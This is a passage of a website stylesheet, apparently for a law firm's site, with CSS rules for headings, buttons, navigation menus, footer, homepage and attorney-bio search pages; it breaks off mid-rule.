h2 {
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
}

h3 {
    color: #0047FF;
    font-size: 28px;
    font-style: normal;
    line-height: 1.2;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
}

h4 {
    color: #0047FF;
    font-size: 23px;
    font-style: normal;
    font-weight: 400;
    line-height: 28px;
    letter-spacing: -0.24px;
}


 h5 {
    font-family: "montserrat",sans-serif;
    font-size: 25px;
    line-height: 30px;
    font-weight: 800;
    letter-spacing: 0.9px;
}

strong, b {
    font-weight: 600;
}

button {
    background: none;
    border: 0;
}

a, a:visited, .fauxLink {
    color: #0033A0;
}

    a:hover, .fauxLink:hover {
        opacity: .4;
    }

    a[href^="tel:"] {
        color: inherit;
    }

    a[href="javascript:;"] {
        color: inherit !important;
        text-decoration: none !important;
        cursor: default;
    }

        a[href="javascript:;"]:hover {
            color: inherit !important;
            text-decoration: none !important;
            cursor: default;
            opacity: 1;
        }

hr {
    border-bottom: 1px solid #000;
    border-top: 0;
    margin: 30px 0;
}

.fa-chevron-right {
    display: inline;
    font-size: .8em;
}


.tab-content {
    display: none;
}

    .tab-content.active {
        display: block;
    }

/* custom in content buttons */

a.custom-button__one {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    color: #0033A0;
    margin: 15px 0;
    display: flex;
    align-items: center;
    background-color: transparent;
    text-decoration: none !important;
    min-height: 52px;
    padding: 10px 20px;
    text-transform: uppercase;
    border: 1px solid #0033A0;
    cursor: pointer;
    text-align: center;
    justify-content: center;
    line-height: 1.3;
    border-radius:50px
}

a.custom-button__one:hover{
    background: #0033A0;
    color: #FFFFFF;
    opacity: 1;
}

a.custom-button__two {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    color: #fff !important;
    margin: 15px 0;
    display: flex;
    align-items: center;
    padding: 10px;
    background-color: #0033A0;
    text-decoration: none !important;
    color: #FFF;
    min-height: 52px;
    line-height: 1.3;
    border-radius: 50px
}

.custom-button__icon {
    padding-right: 15px;
}


/* jquery ui override */
.ui-widget {
    font-family: 'HCo Gotham SSm', sans-serif !important;
}

/* shared */
.sg-pagewidth {
    padding-left: 10px;
    padding-right: 10px;
}

.sg-pagewidth-inner {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: auto;
    margin: 0 auto;
}

.page {
    overflow-x: hidden;
}

.page-content {
    z-index: 1;
    padding-top: 50px;
    position: relative;
}

.page-content-body {
    min-height: 480px;
}

    .page-content-body li {
        margin: 0 0 .5em 0;
        line-height: 1.5em;
    }

.white-section {
    background-color: #FFFFFF;
    padding: 25px;
}

.clear-section {
    padding: 105px 0;
    background: #FFFFFF;
}

.gray-section {
    padding: 105px 0;
    background: #FFFFFF;
}

.sec-padding {
    padding: 25px 0;
}

.subHead {
    margin: 10px 0;
}

a.viewEntireTeam i {
    display: inline;
}

.smallTitle {
    margin: 0;
    font-family: "montserrat",sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 800;
    line-height: 1.2;
    letter-spacing: 0.9px;
    text-transform: uppercase;
    margin-bottom: 23px;
}

.tagline {
    color: #0047FF;
    font-family: "miller-display",serif;
    font-size: 40px;
    font-style: normal;
    font-weight: 300;
    line-height: 1;
    letter-spacing: 0.9px;
}


.hideMobile {
    display: none;
}

.pageTabs {
    text-align: center;
    clear: both;
}

    .pageTabs a {
        display: inline-block;
        color: #00109F;
        margin: 0 15px;
        font-size: 18px;
        font-style: normal;
        font-weight: 700;
        line-height: 1.2;
        letter-spacing: 1.15px;
        font-family: "montserrat",sans-serif;
        text-transform:uppercase;
        margin-bottom:20px;
    }

        .pageTabs a.active {
            border-bottom: 3px solid #00109F;
            font-weight: 800;
            color: #00109F;
        }

.media-section .pageTabs a {
    margin: 10px 20px;
}

.contacts-thumb {border-radius:50px;}

.sidebarImageWrap img {
    display: block;
}

.more-media {
    text-align: center;
    padding-top: 40px;
}

.media-body {
    max-width: 95vw;
}

a.media-link-btn.btn {
    margin-bottom: 25px;
    width: 100%;
    text-align: center;
}

.videowrapper {
    position: relative;
    padding-bottom: 56.25%; /* 16:9 */
    padding-top: 25px;
    height: 0;
    margin-bottom: 20px;
}

    .videowrapper iframe {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

.related-cta {
    margin-bottom: 25px;
}

.shared-stats {
    border: solid 1px #0033A0;
    padding: 20px;
    margin: 20px;
}

.shared-stats-intro {
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    text-align: center;
    padding: 40px 0;
    font-size: 27px;
    font-style: normal;
    line-height: 1.2;
    align-self: flex-start;
    width: 100%;
}

.firm-stat {
    background-color: #d24419;
    color: #fff;
    padding: 20px;
}

.stat-value {
    color: inherit;
    font-size: 60px;
    font-style: normal;
    font-weight: 300;
    line-height: 1;
    letter-spacing: -1.8px;
    margin-bottom: 15px;
}

.shared-stats {
    margin: 0;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 30px;
    justify-content: center;
}

.firm-stat {
    background-color: #d24419;
    color: #fff;
    padding: 20px;
    width: 250px;
    max-width: 250px;
    min-height: 250px;
}

    .firm-stat.firm-stat--quad {
        width: 300px;
        max-width: 300px;
        min-height: 300px;
    }


.stat-link {
    text-decoration:underline;
}
.stat-link, .stats-small {
    display: block;
    padding-bottom: 10px;
    color: inherit !important;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: -0.24px;
}

.stats-small {
    color: #fff;
}

.map-responsive {
    overflow: hidden;
    padding-bottom: 56.25%;
    position: relative;
    height: 0;
    margin-top: 20px;
}

    .map-responsive iframe {
        left: 0;
        top: 0;
        height: 100%;
        width: 100%;
        position: absolute;
    }

.hb-blue-heading {
    height: 242px;
    width: 100%;
}

.hb-blue-heading-text {
  padding: 100px 15px;
    background-color: #0047FF;
    width: 100%;
}

    .hb-blue-heading-text h1 {
        color: #fff;
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 800;
        line-height: normal;
        letter-spacing: 0.9px;
        text-transform: uppercase;
        text-align: center;
    }

    .hb-blue-heading-text h2 {
        color: #fff;
        text-align: center;
        font-family: "miller-display",serif;
        font-size: 40px;
        font-style: normal;
        font-weight: 200;
        line-height: 1;
        letter-spacing: -1.8px;
        max-width: 950px;
        margin: auto;
    }

    .hb-blue-heading-text .ri-textarea {
        color: #fff;
        font-size: 16px;
        max-width: 950px;
        margin: 0 auto;
        text-align: center;
    }

        .hb-blue-heading-text .ri-textarea a {
            color: #fff;
        }


        .searchTopSection .tagline {
            display: inline-block;
            margin-right: 30px;
            font-size: 23px;
            vertical-align: middle;
        }

.search-results-header {
    font-size: 18px;
    font-family: "miller-display",serif;
    font-weight: 400;
}

.search_page .selectedSearchFilter {
    background-color: #fff;
    border: none;
    padding: 8px 2px 8px 4px;
    color: black;
    border-radius: 4px;
    font-size: 12px;
    cursor: pointer;
    vertical-align: middle;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-top: 10px;
}

.search_page .selectedSearchFilter span {
    float: right;
}

.search_page .sort-order-links {
    float: right;
}

/* wb content */
.wb-content {
    line-height: 1.375;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
}

    .wb-content a {
        text-decoration: underline;
        color:#000;
    }

    .wb-content .practicesubhead {
        padding: 0;
        margin: 0;
    }


/* nav */
.menu-toggle, .menu-search {
    font-size: 17px;
    padding: 15px 15px 10px;
    margin-top: 35px;
    margin-bottom: 20px;
    cursor: pointer;
}

    .menu-toggle:focus, .menu-search:focus {
        outline: none;
        border-bottom: 2px solid #0033A0;
        margin-bottom: 18px;
    }

.menu-toggle__label {
    display: none;
}

.menu-toggle {
    width: 48px;
}

.logo-container {
    margin-left: 18px;
    vertical-align: middle;
}

.logo-color {
    display: inline-block;
    width: 274px;
    height: 19px;
}

.logo-white {
    display:none;
    width: 274px;
    height: 19px;
}

.logo-footer {
    display: inline-block;
    width: 264px;
    height: 19px;
    color: #FFF;
}

.menu-background-overlay {
    height: 0;
    overflow: hidden;
    position: fixed;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    background-color: black;
    opacity: 0;
}

.main-menu {
    height: 0;
    overflow: hidden;
    z-index: 2;
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    background-color: #FFFFFF;
    transition: all ease-in .2s;
}

.pagenav {
    z-index: 2;
    position: relative;
    background-color: #F4F4F4;
}

    .pagenav.open .main-menu {
        min-height: 100vh;
        min-height: -webkit-fill-available;
        transition: all ease-out .2s;
    }

    .pagenav.open .menu-background-overlay {
        height: 100%;
        overflow: auto;
        opacity: .5;
        transition: opacity ease-out 2s;
    }

.menu-col {
    margin: 0 12px 12px 12px;
    border-bottom: solid 1px #DCE2EB;
    padding-bottom: 10px;
}

a.menu-heading {
    display: inline-block;
    font-size: 21px;
    font-family: "montserrat",sans-serif;
    width: 70%;
    font-weight: bold;
    color: #0047FF;
}

a.sub-toggle {
    display: inline-block;
    width: 25%;
    text-align: right;
    cursor: pointer;
    font-size: 21px;
    padding-right: 10px;
}

.sub-toggle .fa-chevron-up {
    display: none;
}

.sub-toggle.active .fa-chevron-up {
    display: inline-block;
}

.sub-toggle.active .fa-chevron-down {
    display: none
}

a.menu-item {
    display: none;
    margin: 8px 0;
    color: #000;
    font-size: 16px;
}

.pagenav a.menu-item {
    font-family: "miller-display",serif;
    font-size: 16px;
}

.menu-col.active a.menu-item {
    display: block;
}

li.active a.menu-item {
    color: #0047FF;
    padding: 10px 10px 10px 18px;
    width: 100%;
}
    li.active a.menu-item.sub-menu-item {
        background-color: transparent;
        color:#fff;
    }

li a.menu-item.sub-menu-item.active {
    color: #0047FF;
    background-color: #fff;
}


        .menu-firm, .menu-contact {
            display: none;
        }

.contact-menu {
    position: absolute;
    bottom: 0;
    font-size: 25px;
    border: none;
    margin: 0 12px;
}

.menu-social {margin-top:8px;}

.menu-social a {
    margin-right: 10px;
    font-size: 20px;
}

    .menu-social .svg-twitter svg {
        width: 17px;
        height: 20px;
        vertical-align: middle;
        fill: #0033A0;
    }


a .menu-item.menu-firm-mobile {
    display: block;
}

a.menu-item.menu-contact-mobile {
    display: block;
    margin-bottom: 0;
}

/* Buttons (btn) */
.btn {
    display: inline-block;
    padding: 10px 20px;
    color: #0033A0;
    border: 1px solid #0033A0;
    background: transparent;
    cursor: pointer;
    border-radius: 38px;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

    .btn:focus, .btn:hover, .btn.btn-active {
        background: #0033A0;
        color: #FFFFFF;
        opacity: 1;
    }

    .btn.btn-inverted {
        color: #FFFFFF;
        border-color: #FFFFFF;
    }

        .btn.btn-inverted:hover, .btn.btn-inverted.btn-active {
            color: #0033A0;
            background: #FFFFFF;
        }

    .btn.btn-disabled {
        font-style: italic;
        color: #818181;
        border: 1px solid #818181;
        cursor: default;
    }

        .btn.btn-disabled:hover {
            background: transparent;
            color: #818181;
        }

.btn-filled, a.btn-filled {
    display: inline-block;
    padding: 10px 20px;
    color: #fff;
    border: 1px solid #0033A0;
    background: #0033A0;
    cursor: pointer;
    border-radius: 38px;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

    .btn-filled:hover, a.btn-filled:hover {
        color: #0033A0;
        background: #fff;
        opacity:1;
    }


/*Expanders*/
.expanderItem {
    background: #F7F9FD;
    padding: 0 15px 0px 15px;
}

    .expanderItem .expanderTitle {
        display: flex;
        align-items: center;
        padding: 15px 45px 15px 0;
        background: #F7F9FD;
        cursor: pointer;
        position: relative;
        font-size: 21px;
        font-style: normal;
        font-weight: 300;
        line-height: 1.2;
        letter-spacing: -0.34px;
        color: #0033A0 !important;
        border-bottom: solid 1px #fff;
    }

        .expanderItem .expanderTitle:hover, .expanderItem .expanderTitle a:hover {
            opacity: 1;
        }

        .expanderItem .expanderTitle:after {
            content: "+";
            position: absolute;
            right: 15px;
            top: auto;
            line-height: 1.2;
        }

    .expanderItem.active .expanderTitle {
      
    }

        .expanderItem.active .expanderTitle:after {
            content: "-";
        }

    .expanderItem .expanderBody {
        display: none;
        padding: 20px;
    }

    .expanderItem.defaultOpen .expanderBody {
        display: block;
    }

    .expanderItem .expanderBody a:hover {
        opacity: 1;
   
    }

    .expanderItem.af .expanderTitle {
        font-size: 19px;
        padding: 15px 25px 15px 0;
        border: 0;
        border-bottom: 1px solid #fff;
        background: transparent;
        position: relative;
    }

    .expanderItem.af.defaultOpen .expanderTitle, .expanderItem.active .expanderTitle {
  
    }

    .expanderItem.af .expanderTitle:after {
        content: "+";
        position: absolute;
        right: 0;
        top: calc(50% - 8px);
        line-height: 1;
    }

    .expanderItem.af .expanderBody {
        display: none;
    }

    .expanderItem.af.defaultOpen .expanderBody {
        display: block;
    }

/* slick defaults */
.slick-dots {
    list-style: none;
    margin: 0;
    padding: 2px 0;
}

    .slick-dots li {
        display: inline-block;
        font-size: 0;
        width: 11px;
        height: 11px;
        overflow: hidden;
        margin: 0 4px;
        cursor: pointer;
        border-radius: 50%;
        border: solid 1px #fff;
        background-color: transparent;
    }

        .slick-dots li button {
            display: none;
        }

        .slick-dots li.slick-active {
            background-color: #fff;
        }

.outside-gallery .slick-dots li, .leadership-gallery .slick-dots li { border: solid 1px #000; }

    .outside-gallery .slick-dots li.slick-active, .leadership-gallery .slick-dots li.slick-active { background-color: #000; }


 /* widgets */
 .wb-widget {
    margin-bottom: 40px;
    max-width: 340px;
    width: auto;
    background: #fff;
}

    .wb-widget.upper-widget {
        margin: 25px -25px -25px -25px;
        background-color: #fff;
        padding-top: 30px;
    }

.wb-widget__iframe iframe {
    width: 300px;
}

.upper-widget .widget-bottom {
    background-color: #fff;
}

.widget-bottom {
    padding: 25px 0;
    background-color: #fff;
    margin-top: -5px;
}

    .widget-bottom .widget-title {
        font-weight: 400;
        color: #000;
        padding-bottom: 13px;
        font-size: 21px;
        line-height:1.2;
    }

/* Search Tags */
.searchTags {
    margin-top: 15px;
}

.searchTag {
    font-family: "montserrat",sans-serif;
    display: inline-block;
    color: #0033A0;
    font-size: 16px;
    text-transform: uppercase;
}

    .searchTag .searchTagDelete {
        display: inline-block;
        margin-right: 7px;
        font-size: 16px;
        color: #0033A0;
        text-align: center;
        cursor: pointer;
    }

/* footer */
.footer-content {
    display: none;
}

a.footer-payment { background: #0033A0; border-radius: 3px; color: #ffffff !important; vertical-align: bottom; padding: 0 6px; margin-top: 10px; display: inline-block; text-transform: uppercase; }

.footer-payment__wrap {text-align:center;}

a.home-link { color: #FFF; }

.footer-content-mobile {
    background-color: #fff;
    color: #000;
    min-height: 400px;
}

    .footer-content-mobile .footer-row-top {
        padding-top: 60px;
    }

        .footer-content-mobile .footer-row-top a.home-link {
            display: inline-block;
            text-align: center;
            width: 100%;
            margin-bottom: 40px;
        }

        .footer-content-mobile .footer-row-top .footer-menu {
            text-align: center;
        }

    .footer-content-mobile .footer-row-middle {
        padding-top: 35px;
    }

    .footer-content-mobile .footer-menu a {
        display: inline-block;
        padding: 0 20px;
        color: #000;
        font-size: 16px;
        margin-bottom: 20px;
    }

    .footer-content-mobile .footer-menu .keep-togther {
        display: inline-block;
    }

    .footer-content-mobile .footer-row-middle .footer-menu {
        margin-top: 35px;
        border-top: solid 1px #0047FF;
        padding-top: 35px;
        text-align: center;
    }

    .footer-content-mobile .footer-row-bottom .bottom-text {
        font-size: 13px;
        line-height: 1.4;
        color: #000;
        text-align: center;
        padding-bottom: 40px;
    }

    .footer-content-mobile .disclaimer {
        font-size: 13px;
        color: #000;
        margin: 24px 0;
        text-align: center;
    }

.footer_privacy-icon { height: 19px; vertical-align: bottom; cursor: pointer; }
.footer_privacy-icon--large { height: 18px; vertical-align: sub; }
.footer_privacy-link { cursor: pointer; }

.subscribe-row { padding: 30px 0; text-align: center; width: 100%; background-color: #0033A0; }

.subscribe-box {
    color: #fff;
    display: flex;
    text-align: left;
    margin: 0 30px;
    justify-content: center;
    align-items: center;
}

.subscribe-box__text {
   display:none;
}

.subscribe-box a#SignUpSubmit, .signup-submitMobile {
    font-family: "montserrat",sans-serif;
    border: solid 1px #fff;
    padding: 10px 20px;
    color: #fff !important;
    cursor: pointer;
    vertical-align: middle;
    display: inline-block;
    border-radius: 50px;
    font-size: 10px;
    width: 240px;
    min-width: 240px;
    font-style: normal;
    font-weight: 700;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
    display: flex;
    align-items: center;
    height:100%;
}

        .subscribe-box a#SignUpSubmit:hover {
            opacity: 1;
        }

    .footer-content-mobile .footer-social {
        text-align: center;
    }

        .footer-content-mobile .footer-social a {
            color: #000;
        }

        .footer-content-mobile .footer-social i {
            color:#000;
            font-size: 41px;
            margin-right: 18px;
            margin-bottom: 25px;
            opacity: .7;
        }

        .footer-content-mobile .footer-social .svg-twitter {
            margin-right: 18px;
            margin-bottom: 25px;
            opacity: .7;
        }

            .footer-content-mobile .footer-social .svg-twitter svg {
                height: 41px;
                width: 36px;
                vertical-align: sub;
                fill: #000;
                margin-bottom: 0;
            }

            .footer-social__img-icon {
                height: 20px;
                width: 20px;
            }
.header-social__img-icon {
    height: 14px;
    width: 14px;
    vertical-align: middle;
}

.footer-content-mobile .footer-social__img-icon {
    opacity: .7;
    height: 35px;
    width: 35px;
}


.footer-row-middle-offices .offices-list ul {
    margin: 0;
    list-style: none;
}

.footer-row-middle-offices .offices-list a {
    margin: 7px 0;
    font-size: 16px;
    display: inline-block;
    color:#000;
}

.footer-row-middle-offices {
    border-bottom: solid 1px #0047FF;
    border-top: solid 1px #0047FF;
    padding: 20px 0 0 0;
}

.footer-content-mobile .offices-list {
    margin-bottom: 20px;
}

    .footer-content-mobile .offices-list li {
        display: inline-block;
        width: 44%;
        margin-right: 10px;
    }


/* homepage */


.index_page .hp-text {
    width: 100%;
}

.hp-text__btn-wrap {
    margin-top: 15px;
}

.index_page .hp-text__blurb {
    color: #fff;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 16px;
    font-style: normal;
    line-height: 1.2;
}


.index_page .hp-text h2 {
    color: #000;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 45px;
    font-style: normal;
    line-height: 1.2;
    margin-bottom: 30px;
}

        .index_page .hp-text h2 div, .index_page .hp-text h2 span {
            color: #fff;
        }

.hp-image-wrap__buttons {
    width: 100%;
    display: flex;
    background-color: #0033A0;
    flex-wrap: wrap;
    justify-content:center;
}

a.hp-image-wrap__button {
    color: #fff !important;
    margin: 15px 45px;
    display: inline-block;
    background-color: #0033A0;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
}

.hp-image-wrap__buttons--mobile {
    position:relative;
    justify-content:center;
}

    .hp-image-wrap__buttons--mobile .hp-image-wrap__button {
        margin: 15px 30px;
    }

.index_page .hp-intro__industries {
    padding-top: 30px;
}

    .index_page .hp-intro__industries a {
        font-size: 16px;
        display: block;
        margin-bottom: 8px;
        
        font-weight: bold;
    }


.index_page .key-items div {
    padding-bottom: 40px;
    line-height: 1.6;
    font-size: 18px;
    padding-left: 25px;
}

.index_page .key-items .key-heading {
    font-size: 38px;
    margin-bottom: 20px;
}

    .index_page .key-items .key-heading:before {
        content: '';
        display: block;
        width: 75px;
        border-top: 15px solid #0033A0;
        padding-bottom: 20px;
    }



/* people */
    .bios_page {
        background: #fff;
    }

    .bios_page .bio-headshot-overlay {
        width: 100%;
        height: 226px;
        position: absolute;
        top: 0;
        background-color: #000;
        opacity: 0;
    }

        .bios_page .top-intro {
            background: #F4F4F4;
            padding: 30px 0 80px 0;
        }

        .bios_page .smallTitle {
            margin-bottom: 0;
        }

       
    .bios_page .intro {
        line-height: 2;
        font-size: 16px;
    }

    .bios_page .bio-headshot-wrap {
        height: 200px;
        margin: 12px;
        flex-basis: 300px;
        max-width: 300px;
        position: relative;
        overflow: hidden;
    }

        .bios_page .bio-info {
            height: 100%;
            position: absolute;
            width: 50%;
            right: 0;
            top: 0;
        }

    .bios_page .bio-headshot {
        height: 125px;
        width: 125px;
        background-position: center center;
        background-size: cover;
        margin: auto;
        position: absolute;
        left: 0;
        top: 0;
        background-color: #fff;
    }

/* the filters for dropshadow seemed to cause issues on mobile safari...  */
.bios_page .bio-headshot {
    display: block; /* filter: "progid:DXImageTransform.Microsoft.Dropshadow(OffX=-18, OffY=11, Color='#444')"; filter: url(#drop-shadow); -webkit-filter: drop-shadow(-18px 11px 14px rgba(0,0,0,0.3)); filter: drop-shadow(-18px 11px 14px rgba(0,0,0,0.3));*/
}


        .bios_page .bio-name {
            font-family: "miller-display",serif;
            font-weight: 300;
            font-size: 21px;
            padding-top: 10px;
            line-height: 1.1;
            color: #0047FF;
            margin-bottom: 10px;
        }

        .bios_page .bio-title, .bios_page .bio-office {
            color: #000;
            padding-top: 4px;
            color: #000;
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 600;
            line-height: 1;
            letter-spacing: 0.24px;
            text-transform: uppercase;
        }

      
    .bios_page .flex-wrap {
        display: flex;
        flex-wrap: wrap;
        margin: 0px -10px;
        min-height: auto;
        justify-content: space-around;
    }

        .bios_page .first-box {
            padding: 30px;
            background-color: #0047FF !important;
            color: #fff;
            width: 100%;
            max-width: 450px;
            flex-basis: 100%;
            height: auto;
        }

            .bios_page .first-box p {
                margin: 0;
                font-size: 20px;
                font-family: "miller-display",serif;
                font-weight: 300;
                letter-spacing: 0;
                font-style: normal;
                line-height: normal;
            }

        .bios_page .first-box .btn {
            margin: 45px -9px;
            font-size: 20px;
            color: #fff;
            border: 1px solid #fff;
            padding: 10px;
        }

            .bios_page .first-box .btn:hover {
                color: #0033A0;
            }

        .bios_page .last-box {
            padding: 30px;
            background-color: #F4F4F4 !important;
            color: #fff;
            width: 100%;
            max-width: 450px;
            flex-basis: 100%;
            height: auto;
        }

        .bios_page .first-box-btn {
            color: #fff;
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 400;
            line-height: 20px;
            letter-spacing: 0.24px;
            text-transform: uppercase;
            width: 166px;
        }

        .bios_page .last-box-btn {
            color: #000;
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 400;
            line-height: 20px;
            letter-spacing: 0.24px;
            text-transform: uppercase;
            width: 166px;
        }

        .bios_page .last-box p {
            font-family: "miller-display",serif;
            font-weight: 300;
            letter-spacing: 0;
            font-style: normal;
            line-height: normal;
            margin-top: 22px;
            font-size: 20px;
            color: #0047FF;
        }

        .bios_page .last-box .btn {
            margin: 25px -9px;
            font-size: 19px;
            color: #0033A0;
            border: 1px solid #0033A0;
            padding: 10px;
        }

            .bios_page .last-box .btn:focus {
                background: #FFF;
            }


        .bios_page .search input, .bios_page .search select {
            color: #757575;
            width: 100%;
            padding: 10px;
            border: none;
            border-bottom: solid 1px #757575;
            margin-bottom: 15px;
            font-family: "montserrat",sans-serif;
            font-weight:900;
        }

        #FindLegalPro
        { 
            width: calc(100% - 115px);
        }

        .bios_page .search .keyword-wrap {
            position: relative;
        }

    .bios_page .results-text {
        display: none;
        margin-top: 20px;
    }

        .bios_page .search .SearchSubmit {
            z-index: 2;
            cursor: pointer;
            position: absolute;
            top: 0px;
            right: 0;
            background: #001E61;
            width: 115px;
            line-height: 1;
            color: #fff;
        }


    .bios_page .adv-search-toggle {
        cursor: pointer;
        line-height: 1.8;
        color: #0033A0;
        width: 190px;
        border-bottom: solid 4px #0033A0;
        float: right;
        position: relative;
        padding-left: 4px;
        font-size: 16px;
    }

        .bios_page .adv-search-toggle div {
            position: absolute;
            right: 0;
            top: 0;
            font-size: 18px;
            line-height: 1.4;
        }

    .bios_page .adv-search {
        margin-top: 20px;
    }

        .bios_page .adv-search select {
            font-family: "montserrat",sans-serif;
            width: 100%;
            color: #000;
            font-weight:900;
            padding: 6px 10px;
            border-radius: 50px;
            border: solid 1px #0047FF;
            margin-bottom: 15px;
            text-transform: uppercase;
        }

.sort-order-links {
    text-align: right;
    margin-bottom: -5px;
    font-size: 16px;
    font-family: "montserrat",sans-serif;
    text-transform:uppercase;
    color:#000;
}

    .sort-order-links button {
        border: none;
        background: none;
        cursor: pointer;
        color: #000;
        font-size: 18px;
        line-height: 1.3;
    
        margin: 0 8px;
    }

        .sort-order-links button:hover {
            opacity: .4;
        }

        .sort-order-links button.active, .sort-order-links button:focus {
            outline: none;
            color: #0047FF;
            font-weight: bold;
            opacity: 1 !important;
        }

.bios_page .alpha {
    font-family: "montserrat",sans-serif;
    font-size: 20px;
    font-weight:900;
    padding: 4px;
    color: #0047FF;
    cursor: pointer;
    display: inline-block;
    margin: 8px 0;
    width: 34px;
    text-align: center;
    background: none;
    border: 0;
    line-height: 26px;
}

    .bios_page .alpha:hover {
        opacity: .4;
    }

    .bios_page .alpha.active {
        color: #001E61;
        font-weight: bold;
    }

.bios_page {
    background: linear-gradient(180deg, #F4F4F4 300px, #fff 300px)
}

.bios_page .clear-search {
    padding: 9px 15px;
    color: #0033A0;
    cursor: pointer;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    font-family: "montserrat",sans-serif;
    text-transform: uppercase;
}

.bios_page .alpha-list {
    margin: 10px 0;
}

.bios_page .search-pager {
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .bios_page .search-pager .fa {
        color: #0033A0;
        font-size: 32px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .bios_page .search-pager .resultsRange, .bios_page .search-pager .pageRange {
        font-family: "montserrat",sans-serif;
        font-size: 23px;
        vertical-align: middle;
        color: #525252;
        text-transform: uppercase;
    }

        .bios_page .search-pager .pageRange .pagechange {
            font-family: "montserrat",sans-serif;
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

    .bios_page .search-pager .resultsRange {
        display: block;
        text-align: center;
        margin-top: 20px;
    }

    .bios_page .search-pager .pageRange .pagechange:hover {
        opacity: .4;
    }

    .bios_page .search-pager .pageRange .pagechange.active {
        color: #0033A0;
        font-weight: bold;
    }

    .bios_page .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }

.bios_page .whitebg {
    margin-top: 40px;
    padding-bottom: 80px;
}

/* our firm */
.our-firm_page .tagline {
    margin-bottom: 60px;
    color:#000;
}

.our-firm_page .white-section-sidebar .firm-feature-image {
    display: none;
}

.our-firm_page .white-section-body {
    padding-left: 10px;
    padding-right: 10px;
}

.our-firm_page .white-section {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 50px;
}

.our-firm_page .white-section-body .firm-feature-image {
}

.our-firm_page .white-section-body .firm-subtitle-heading {
    font-size: 18px;
    margin-bottom: 20px;
    max-width: 600px;
}

.our-firm_page .white-section-body .firm-subtitle {
    padding: 30px 0 0 0;
}

.our-firm_page .firm-intro {
    position: relative;
}

.our-firm_page .firm-blue-video .inner-blue {
    z-index: 0;
    background: #0033A0;
    position: absolute;
    left: calc(50vw - 160px);
    top: 170px;
    padding: 40px 40px 40px 40px;
    font-size: 40px;
    
    width: 320px;
    line-height: 1;
}

    .our-firm_page .firm-blue-video .inner-blue div {
        font-size: 16px;
    }

.our-firm_page .firm-blue-video .inner-image {
    z-index: 3;
    position: absolute;
    left: calc(50vw - 150px);
    top: 50px;
    width: 300px;
    height: 150px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}

.our-firm_page .firm-blue-video .inner-dots {
    display: none;
}

.our-firm_page .firm-blue-video .inner-image-btn {
    position: absolute;
    left: calc(50vw - 141px);
    top: 160px;
    z-index: 4;
}

.our-firm_page .firm-blue-box {
    padding-bottom: 110px;
    background-repeat: no-repeat;
    background-position: top center;
    background-size: auto 100vw;
    height: 425px;
}

.our-firm_page .firm-blue-video {
    width: 100%;
    height: auto;
    position: absolute;
    bottom: auto;
    left: auto;
    color: #FFFFFF;
}

    .our-firm_page .firm-blue-video .inner-image-btn .fa {
        position: absolute;
        left: 12px;
        top: 3px;
        font-size: 26px;
        color: #fff;
    }

.our-firm_page .firm-blue-box .inner-arrow {
    display: none;
}

.our-firm_page .firm-main-box {
    margin: 0 15px;
}

    .our-firm_page .firm-main-box .inset-video-wrap {
        position: relative;
        width: 300px;
        left: calc(48vw - 150px);
    }

    .our-firm_page .firm-main-box .inset-video {
        width: 260px;
        height: 130px;
        background: url(/assets/temp/blog-image-homepage.png);
        background-position: center center;
        background-size: cover;
        position: absolute;
        left: calc(50% - 130px);
        z-index: 2;
    }

    .our-firm_page .firm-main-box .inset-video-text {
        position: relative;
        top: 50px;
        z-index: 1;
        padding: 100px 0 20px 0;
        line-height: 1.2;
        color: #000;
        margin-bottom: 50px;
    }

    .our-firm_page .firm-main-box .inset-heading {
        color: #0033A0;
        font-family: "miller-display",serif;
        font-size: 27px;
        font-style: normal;
        font-weight: 300;
        line-height: 1.1;
        letter-spacing: -0.34px;
        padding-bottom: 8px;
    }

    .our-firm_page .firm-main-box .main-box-title {
        font-family: "miller-display",serif;
        margin-bottom: 40px;
        line-height: 1.1;
        letter-spacing: 0.9px;
        font-size: 40px;
    }


    .our-firm_page .firm-main-box .inner-image-btn {
        position: absolute;
